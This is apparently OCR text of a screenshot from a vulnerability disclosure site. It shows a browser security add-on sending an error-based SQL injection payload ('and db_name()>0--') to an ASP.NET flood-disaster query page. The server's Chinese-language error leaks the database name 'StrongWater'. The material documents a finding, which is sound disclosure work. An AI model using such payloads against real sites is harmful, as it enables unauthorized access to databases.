 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'StrongWat...
/BaseCourse/FloodDisastersQuery
Google <Ctrl+
INT
SQL XSS Encryption Encoding Other
Load URL
/BaseCourse/FloodDisastersQueryContent.aspx?areacode=1&DirTypeDetailId=1 and db_name()>0--&Name=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
“/”应用程序中的服务器错误。
在将 nvarchar 值 'StrongWater' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'StrongWater' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'StrongWater' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1948
www.wooyun.org